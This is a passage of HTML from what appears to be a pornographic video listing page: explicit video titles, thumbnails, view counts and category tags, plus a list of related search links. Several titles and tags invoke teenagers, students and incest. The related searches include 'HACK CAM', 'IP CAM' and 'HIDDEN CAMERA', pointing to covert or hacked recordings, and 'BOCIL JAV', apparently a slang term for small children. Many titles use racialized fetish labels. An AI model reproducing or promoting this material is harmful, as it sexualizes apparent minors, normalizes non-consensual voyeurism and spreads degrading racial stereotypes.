            <i class="ii ii-eye"></i> 91 | <i class="ii ii-clock"></i> 8:00 |  <i class="ii ii-tag"></i> <a href="/en/cat/bald-pussy/">Bald Pussy</a> | <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/kasumi-yamane-gets-fingers-and-sucks-penises-in-her/" title="Kasumi Yamane gets fingers and sucks penises in her vagina">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/37/895_kasumi-and.jpg" alt="Kasumi Yamane gets fingers and sucks penises in her vagina">
            </div>
            <div class="name">Black Porn: Kasumi Yamane Gets Fingers And Sucks Penises In Her Vagina</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 77 | <i class="ii ii-clock"></i> 10:52 |  <i class="ii ii-tag"></i> <a href="/en/cat/bed/">Bed</a> | <i class="ii ii-tag"></i> <a href="/en/cat/bedroom/">Bedroom</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/shackled-asian-ass-with-fists-in-threesome/" title="Shackled Asian ass with fists in a threesome">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/27/527_asian-ass-in.jpg" alt="Shackled Asian ass with fists in a threesome">
            </div>
            <div class="name">Bdsm Porn: Shackled Asian Ass With Fists In A Threesome</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 97 | <i class="ii ii-clock"></i> 5:02 |  <i class="ii ii-tag"></i> <a href="/en/cat/anal/">Anal</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/impressive-pussy-pounding-with-akane-hotaru/" title="Impressive pussy pounding with Akane Hotaru">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/28/100_pussy-pounding-with.jpg" alt="Impressive pussy pounding with Akane Hotaru">
            </div>
            <div class="name">Cock Porn: Impressive Pussy Pounding With Akane Hotaru</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 58 | <i class="ii ii-clock"></i> 10:16 |  <i class="ii ii-tag"></i> <a href="/en/cat/busty/">Busty</a> | <i class="ii ii-tag"></i> <a href="/en/cat/busty-girls/">Busty Girls</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/bbc-megumi-shino-japanese-handsome-member-onsen-african/" title="BBC Megumi Shino Japanese handsome Member Onsen African male">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/46/194_onsen-male.jpg" alt="BBC Megumi Shino Japanese handsome Member Onsen African male">
            </div>
            <div class="name">Big Black Dick Porn: Bbc Megumi Shino Japanese Handsome Member Onsen African Male</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 81 | <i class="ii ii-clock"></i> 1:59:25 |  <i class="ii ii-tag"></i> <a href="/en/cat/african/">African</a> | <i class="ii ii-tag"></i> <a href="/en/cat/bbc/">Bbc</a> 
        </div>
    </div>
</div>


        
        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/pregnant-family-seeds/" title="Pregnant family seeds">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/43/594_pregnant.jpg" alt="Pregnant family seeds" loading="lazy">
            </div>
            <div class="name">Cum Porn: Pregnant Family Seeds</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 59 | <i class="ii ii-clock"></i> 3:43 |  <i class="ii ii-tag"></i> <a href="/en/cat/close-up/">Close Up</a> | <i class="ii ii-tag"></i> <a href="/en/cat/closeup/">Closeup</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/nicole-nash-shares-dick-with-an-old-asian-friend/" title="Nicole Nash shares a dick with an old Asian friend">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/42/885_shares-old-.jpg" alt="Nicole Nash shares a dick with an old Asian friend" loading="lazy">
            </div>
            <div class="name">Brother Porn: Nicole Nash Shares A Dick With An Old Asian Friend</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 49 | <i class="ii ii-clock"></i> 6:15 |  <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> | <i class="ii ii-tag"></i> <a href="/en/cat/beautiful/">Beautiful</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/intensive-japanese-language-scenes-with-riya-sakurai/" title="Intensive Japanese language scenes with Riya Sakurai">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/46/009_language-sakurai-.jpg" alt="Intensive Japanese language scenes with Riya Sakurai" loading="lazy">
            </div>
            <div class="name">Blowjob Porn: Intensive Japanese Language Scenes With Riya Sakurai</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 57 | <i class="ii ii-clock"></i> 12:22 |  <i class="ii ii-tag"></i> <a href="/en/cat/action/">Action</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal-licking/">Anal Licking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/teenage-asian-girl-with-two-black-dicks/" title="Teenage Asian girl with two black dicks">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/43/044_two.jpg" alt="Teenage Asian girl with two black dicks" loading="lazy">
            </div>
            <div class="name">Big Cock Porn: Teenage Asian Girl With Two Black Dicks</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 46 | <i class="ii ii-clock"></i> 25:50 |  <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big-black-dick/">Big Black Dick</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/with-beautiful-secretaries/" title="with beautiful secretaries">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/45/470.jpg" alt="with beautiful secretaries" loading="lazy">
            </div>
            <div class="name">Secretary Porn: With Beautiful Secretaries</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 60 | <i class="ii ii-clock"></i> 1:54:29 |  <i class="ii ii-tag"></i> <a href="/en/cat/beautiful/">Beautiful</a> | <i class="ii ii-tag"></i> <a href="/en/cat/orgy/">Orgy</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/ria-sakurai-close-to-massive-threesome-porn-show/" title="Ria Sakurai is close to a massive threesome porn show">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/38/799_is-close-show.jpg" alt="Ria Sakurai is close to a massive threesome porn show" loading="lazy">
            </div>
            <div class="name">Ass Porn: Ria Sakurai Is Close To A Massive Threesome Porn Show</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 52 | <i class="ii ii-clock"></i> 43:54 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal-licking/">Anal Licking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/nozomi-hazuki-takes-off-her-panties-for-crazy-fuck/" title="Nozomi Hazuki takes off her panties for a crazy fuck Read more at Japanesemamas">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/39/396_her.jpg" alt="Nozomi Hazuki takes off her panties for a crazy fuck Read more at Japanesemamas" loading="lazy">
            </div>
            <div class="name">Blowjob Porn: Nozomi Hazuki Takes Off Her Panties For A Crazy Fuck Read More At Japanesemamas</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 56 | <i class="ii ii-clock"></i> 12:23 |  <i class="ii ii-tag"></i> <a href="/en/cat/anal/">Anal</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal-fucking/">Anal Fucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/fake-hostel-hot-east-asian-hottie-and-busty-teen-sexy/" title="Fake Hostel Hot East Asian hottie and busty teen sexy threesome">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/23/721.jpg" alt="Fake Hostel Hot East Asian hottie and busty teen sexy threesome" loading="lazy">
            </div>
            <div class="name">Big Tits Porn: Fake Hostel Hot East Asian Hottie And Busty Teen Sexy Threesome</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 36 | <i class="ii ii-clock"></i> 12:38 |  <i class="ii ii-tag"></i> <a href="/en/cat/arab/">Arab</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/two-sluts-mika-tan-and-alexa-von-tess-caress-his-ass/" title="Two sluts Mika Tan and Alexa Von Tess caress his ass with their tongues and drool on his cock">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/43/048_on.jpg" alt="Two sluts Mika Tan and Alexa Von Tess caress his ass with their tongues and drool on his cock" loading="lazy">
            </div>
            <div class="name">Anal Licking Porn: Two Sluts Mika Tan And Alexa Von Tess Caress His Ass With Their Tongues And Drool On His Cock</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 46 | <i class="ii ii-clock"></i> 29:56 |  <i class="ii ii-tag"></i> <a href="/en/cat/anal/">Anal</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal-fucking/">Anal Fucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/yaw-big-tits-threesomes-huge-round-tits/" title="Yaw Big Tits Threesomes Huge Round Tits">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/55/503_tits-round-.jpg" alt="Yaw Big Tits Threesomes Huge Round Tits" loading="lazy">
            </div>
            <div class="name">Big Boobs Porn: Yaw Big Tits Threesomes Huge Round Tits</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 25 | <i class="ii ii-clock"></i> 1:47:03 |  <i class="ii ii-tag"></i> <a href="/en/cat/babe/">Babe</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/asian-wife-and-three-friends/" title="Asian wife and three friends">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/56/146_asian.jpg" alt="Asian wife and three friends" loading="lazy">
            </div>
            <div class="name">Bride Porn: Asian Wife And Three Friends</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 31 | <i class="ii ii-clock"></i> 19:08 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/american/">American</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/mizuki-ogawa-swallows-before-letting-cocks-into-herself/" title="Mizuki Ogawa swallows before letting the cocks into herself some more">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/32/662_mizuki-herself-.jpg" alt="Mizuki Ogawa swallows before letting the cocks into herself some more" loading="lazy">
            </div>
            <div class="name">Creampie Porn: Mizuki Ogawa Swallows Before Letting The Cocks Into Herself Some More</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 25 | <i class="ii ii-clock"></i> 12:17 |  <i class="ii ii-tag"></i> <a href="/en/cat/cock/">Cock</a> | <i class="ii ii-tag"></i> <a href="/en/cat/cocks/">Cocks</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/hot-erika-katagiri-drives-all-cock-into-her-tiny-holes/" title="Hot Erika Katagiri drives all the cock into her tiny holes even more">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/37/254_all-holes.jpg" alt="Hot Erika Katagiri drives all the cock into her tiny holes even more" loading="lazy">
            </div>
            <div class="name">Creampie Porn: Hot Erika Katagiri Drives All The Cock Into Her Tiny Holes Even More</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 6 | <i class="ii ii-clock"></i> 12:17 |  <i class="ii ii-tag"></i> <a href="/en/cat/cock/">Cock</a> | <i class="ii ii-tag"></i> <a href="/en/cat/cocks/">Cocks</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/serious-ass-sex-with-anal-hottie-kanon-hanai-read-more/" title="Serious ass sex with anal hottie Kanon Hanai Read more">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/31/432_sex-hottie.jpg" alt="Serious ass sex with anal hottie Kanon Hanai Read more" loading="lazy">
            </div>
            <div class="name">Creampie Porn: Serious Ass Sex With Anal Hottie Kanon Hanai Read More</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 27 | <i class="ii ii-clock"></i> 12:17 |  <i class="ii ii-tag"></i> <a href="/en/cat/anal/">Anal</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/sweet-hottie-has-threesome-in-her-jeans/" title="Sweet hottie has a threesome in her jeans">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/50/092_sweet-has-her.jpg" alt="Sweet hottie has a threesome in her jeans" loading="lazy">
            </div>
            <div class="name">Group Porn: Sweet Hottie Has A Threesome In Her Jeans</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 31 | <i class="ii ii-clock"></i> 9:29 |  <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> | <i class="ii ii-tag"></i> <a href="/en/cat/babe/">Babe</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/asian-stepmother-turned-on-by-jamin-grey-s-hospitality/" title="Asian stepmother turned on by Jamin Grey's hospitality Sharon Lee">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/37/354.jpg" alt="Asian stepmother turned on by Jamin Grey's hospitality Sharon Lee" loading="lazy">
            </div>
            <div class="name">Bbw Porn: Asian Stepmother Turned On By Jamin Grey's Hospitality Sharon Lee</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 23 | <i class="ii ii-clock"></i> 8:09 |  <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass-fucking/">Ass Fucking</a> 
        </div>
    </div>
</div>


        
    </div>
    
    <h2>Similar Porn Requests</h2>
    <div class="links-list">
        <ul>
<li><a href="/en/discover/japan-old/">JAPAN OLD</a></li><li><a href="/en/discover/hack-cam/">HACK CAM</a></li><li><a href="/en/discover/old-lesbian-asian/">OLD LESBIAN ASIAN</a></li><li><a href="/en/discover/ip-cam/">IP CAM</a></li><li><a href="/en/discover/wild-filipina-spinner/">WILD FILIPINA SPINNER</a></li><li><a href="/en/discover/lesbian-animation/">LESBIAN ANIMATION</a></li><li><a href="/en/discover/japanese-husband/">JAPANESE HUSBAND</a></li><li><a href="/en/discover/mature-scat/">MATURE SCAT</a></li><li><a href="/en/discover/chinese-movies/">CHINESE MOVIES</a></li><li><a href="/en/discover/high-school-dxd/">HIGH SCHOOL DXD</a></li><li><a href="/en/discover/hidden-camera/">HIDDEN CAMERA</a></li><li><a href="/en/discover/black-lesbian/">BLACK LESBIAN</a></li><li><a href="/en/discover/bocil-jav/">BOCIL JAV</a></li><li><a href="/en/discover/videos-para-adultos-japoneses/">VIDEOS PARA ADULTOS JAPONESES</a></li><li><a href="/en/discover/kotono-murakami/">KOTONO MURAKAMI</a></li><li><a href="/en/discover/japan-massage/">JAPAN MASSAGE</a></li><li><a href="/en/discover/shemale-jav/">SHEMALE JAV</a></li><li><a href="/en/discover/jepang-family/">JEPANG FAMILY</a></li>        </ul>
    </div>
    
    <div class="previews-pl">
        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/romantic-threesome-porn-movie-scenes-with-naked-aika/" title="Romantic threesome porn movie scenes with naked Aika More">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/40/087_with.jpg" alt="Romantic threesome porn movie scenes with naked Aika More" loading="lazy">
            </div>
            <div class="name">Fingering Porn: Romantic Threesome Porn Movie Scenes With Naked Aika More</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 36 | <i class="ii ii-clock"></i> 12:17 |  <i class="ii ii-tag"></i> <a href="/en/cat/creampie/">Creampie</a> | <i class="ii ii-tag"></i> <a href="/en/cat/creamy-pussy/">Creamy Pussy</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/sexy-ass-and-busty-blonde-beauty-fuck-pussy-gagged/" title="Sexy ass and busty blonde beauty fuck pussy gagged with toys Read more">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/47/798_and-blonde.jpg" alt="Sexy ass and busty blonde beauty fuck pussy gagged with toys Read more" loading="lazy">
            </div>
            <div class="name">Ass Porn: Sexy Ass And Busty Blonde Beauty Fuck Pussy Gagged With Toys Read More</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 21 | <i class="ii ii-clock"></i> 8:17 |  <i class="ii ii-tag"></i> <a href="/en/cat/action/">Action</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal-licking/">Anal Licking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/3d-hentai-threesome/" title="3D hentai threesome">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/43/632_threesome.jpg" alt="3D hentai threesome" loading="lazy">
            </div>
            <div class="name">Babe Porn: 3D Hentai Threesome</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 35 | <i class="ii ii-clock"></i> 1:0:12 |  <i class="ii ii-tag"></i> <a href="/en/cat/3d/">3D</a> | <i class="ii ii-tag"></i> <a href="/en/cat/3d-cartoon/">3D Cartoon</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/she-s-never-had-sex-with-two-before-her-first/" title="She's never had sex with two before!!!...Her first threesome experience!!!">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/55/303_first.jpg" alt="She's never had sex with two before!!!...Her first threesome experience!!!" loading="lazy">
            </div>
            <div class="name">Boobs Sucking Porn: She's Never Had Sex With Two Before!!!...Her First Threesome Experience!!!</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 30 | <i class="ii ii-clock"></i> 15:15 |  <i class="ii ii-tag"></i> <a href="/en/cat/banged/">Banged</a> | <i class="ii ii-tag"></i> <a href="/en/cat/bangladeshis/">Bangladeshis</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/yuki-mizuho-drives-her-dick-right-up-her-ass-in-special/" title="Yuki Mizuho drives her dick right up her ass in a special XXX Video More">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/35/016_drives-a-.jpg" alt="Yuki Mizuho drives her dick right up her ass in a special XXX Video More" loading="lazy">
            </div>
            <div class="name">Dick Porn: Yuki Mizuho Drives Her Dick Right Up Her Ass In A Special Xxx Video More</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 25 | <i class="ii ii-clock"></i> 12:17 |  <i class="ii ii-tag"></i> <a href="/en/cat/anal/">Anal</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/amateur-asian-chick-fucked-in-threesome/" title="Amateur Asian chick fucked in a threesome">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/26/534_in-a-threesome.jpg" alt="Amateur Asian chick fucked in a threesome" loading="lazy">
            </div>
            <div class="name">Ass Fucking Porn: Amateur Asian Chick Fucked In A Threesome</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 19 | <i class="ii ii-clock"></i> 24:15 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/double-penetration-for-this-asian-ass-who-loves-hot/" title="Double penetration for this Asian ass who loves a hot threesome">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/39/339_this-hot.jpg" alt="Double penetration for this Asian ass who loves a hot threesome" loading="lazy">
            </div>
            <div class="name">Big Porn: Double Penetration For This Asian Ass Who Loves A Hot Threesome</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 11 | <i class="ii ii-clock"></i> 0:58 |  <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass-fucking/">Ass Fucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/a-passionate-threesome-scene-with-momo/" title="A passionate threesome scene with Momo">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/38/159_passionate-scene-.jpg" alt="A passionate threesome scene with Momo" loading="lazy">
            </div>
            <div class="name">Ass Porn: A Passionate Threesome Scene With Momo</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 12 | <i class="ii ii-clock"></i> 12:16 |  <i class="ii ii-tag"></i> <a href="/en/cat/action/">Action</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal-licking/">Anal Licking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/kotomi-asakura-fngern-fucking-solo-playing-life-cam/" title="Kotomi Asakura Fngern fucking solo playing life cam More">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/37/163.jpg" alt="Kotomi Asakura Fngern fucking solo playing life cam More" loading="lazy">
            </div>
            <div class="name">Busty Porn: Kotomi Asakura Fngern Fucking Solo Playing Life Cam More</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 24 | <i class="ii ii-clock"></i> 12:23 |  <i class="ii ii-tag"></i> <a href="/en/cat/action/">Action</a> | <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/excellent-threesome-sex-scenes-with-hot-mizuki-akai/" title="Excellent threesome sex scenes with hot Mizuki Akai Read more">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/41/906_akai.jpg" alt="Excellent threesome sex scenes with hot Mizuki Akai Read more" loading="lazy">
            </div>
            <div class="name">Bisexual Porn: Excellent Threesome Sex Scenes With Hot Mizuki Akai Read More</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 2 | <i class="ii ii-clock"></i> 12:17 |  <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big-tits/">Big Tits</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/svekrov-bi-bi-si-gruppovuha/" title="СВЕКРОВЬ Би-би-си ГРУППОВУХА БЕЗ СЕДЛА ЛЮБИТЕЛЬСКОЕ брюнетка МИЛФ ПИКОВАЯ ДАМА ОРГАЗМ КИСКА и СКВИРТ БОЛЬШИЕ СИСЬКИ ЖЕНА ПОДЕЛИЛАСЬ сеансами СВЕКРОВИ РОГОНОСЕЦ грудастая ЖЕНА СМОТРИТ">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/40/877.jpg" alt="СВЕКРОВЬ Би-би-си ГРУППОВУХА БЕЗ СЕДЛА ЛЮБИТЕЛЬСКОЕ брюнетка МИЛФ ПИКОВАЯ ДАМА ОРГАЗМ КИСКА и СКВИРТ БОЛЬШИЕ СИСЬКИ ЖЕНА ПОДЕЛИЛАСЬ сеансами СВЕКРОВИ РОГОНОСЕЦ грудастая ЖЕНА СМОТРИТ" loading="lazy">
            </div>
            <div class="name">Big Black Dick Porn: Свекровь Би-Би-Си Групповуха Без Седла Любительское Брюнетка Милф Пиковая Дама Оргазм Киска И Сквирт Большие Сиськи Жена Поделилась Сеансами Свекрови Рогоносец Грудастая Жена Смотрит</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 18 | <i class="ii ii-clock"></i> 1:53 |  <i class="ii ii-tag"></i> <a href="/en/cat/bbc/">Bbc</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/busty-japanese-beauty-in-stockings-gets-anal-cum-in/" title="Busty Japanese beauty in stockings gets anal cum in her ass">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/31/695_in.jpg" alt="Busty Japanese beauty in stockings gets anal cum in her ass" loading="lazy">
            </div>
            <div class="name">Beautiful Porn: Busty Japanese Beauty In Stockings Gets Anal Cum In Her Ass</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 22 | <i class="ii ii-clock"></i> 11:57 |  <i class="ii ii-tag"></i> <a href="/en/cat/anal/">Anal</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/two-slutty-secretaries-banging-their-boss-in-office/" title="Two slutty secretaries banging their boss in the office">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/42/984_secretaries-in-office.jpg" alt="Two slutty secretaries banging their boss in the office" loading="lazy">
            </div>
            <div class="name">Boss Porn: Two Slutty Secretaries Banging Their Boss In The Office</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 23 | <i class="ii ii-clock"></i> 8:00 |  <i class="ii ii-tag"></i> <a href="/en/cat/banged/">Banged</a> | <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/two-japanese-girls-jerking-off-and-sitting-on-their/" title="Two Japanese girls jerking off and sitting on their faces">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/55/650_two-their.jpg" alt="Two Japanese girls jerking off and sitting on their faces" loading="lazy">
            </div>
            <div class="name">Femdom Porn: Two Japanese Girls Jerking Off And Sitting On Their Faces</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 21 | <i class="ii ii-clock"></i> 2:19 |  <i class="ii ii-tag"></i> <a href="/en/cat/cfnm/">Cfnm</a> | <i class="ii ii-tag"></i> <a href="/en/cat/facesitting/">Facesitting</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/ena-ouka-makes-an-older-man-fuck-her-tiny-pussy-even/" title="Ena Ouka makes an older man fuck her tiny pussy even deeper">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/52/078_ena-fuck-her.jpg" alt="Ena Ouka makes an older man fuck her tiny pussy even deeper" loading="lazy">
            </div>
            <div class="name">Creampie Porn: Ena Ouka Makes An Older Man Fuck Her Tiny Pussy Even Deeper</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 7 | <i class="ii ii-clock"></i> 12:17 |  <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> | <i class="ii ii-tag"></i> <a href="/en/cat/cock-sucking/">Cock Sucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/double-penetration-pussy-fisting-dick-anal/" title="Double penetration Pussy fisting Dick ANAL">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/28/041_pussy-fisting-.jpg" alt="Double penetration Pussy fisting Dick ANAL" loading="lazy">
            </div>
            <div class="name">Anal Licking Porn: Double Penetration Pussy Fisting Dick Anal</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 18 | <i class="ii ii-clock"></i> 26:48 |  <i class="ii ii-tag"></i> <a href="/en/cat/anal/">Anal</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal-fucking/">Anal Fucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/tight-kokoa-ayane-wants-to-swallow-some-cum/" title="Tight Kokoa Ayane wants to swallow some cum.">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/31/708_wants-some-.jpg" alt="Tight Kokoa Ayane wants to swallow some cum." loading="lazy">
            </div>
            <div class="name">Ass Fingering Porn: Tight Kokoa Ayane Wants To Swallow Some Cum.</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 24 | <i class="ii ii-clock"></i> 12:16 |  <i class="ii ii-tag"></i> <a href="/en/cat/action/">Action</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/asian-fucking-nation-max-mikita-mia-lelani-annie/" title="Asian fucking nation Max Mikita, Mia Lelani, Annie Cruz, Lana Croft, Miko C.">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/25/312_mia.jpg" alt="Asian fucking nation Max Mikita, Mia Lelani, Annie Cruz, Lana Croft, Miko C." loading="lazy">
            </div>
            <div class="name">Ass Porn: Asian Fucking Nation Max Mikita, Mia Lelani, Annie Cruz, Lana Croft, Miko C.</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 23 | <i class="ii ii-clock"></i> 31:11 |  <i class="ii ii-tag"></i> <a href="/en/cat/anal/">Anal</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal-fucking/">Anal Fucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/the-teacher-and-student-were-arrested/" title="The teacher and the student were arrested">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/46/921_and.jpg" alt="The teacher and the student were arrested" loading="lazy">
            </div>
            <div class="name">Students Porn: The Teacher And The Student Were Arrested</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 27 | <i class="ii ii-clock"></i> 12:01 |  <i class="ii ii-tag"></i> <a href="/en/cat/classroom/">Classroom</a> | <i class="ii ii-tag"></i> <a href="/en/cat/student/">Student</a> 
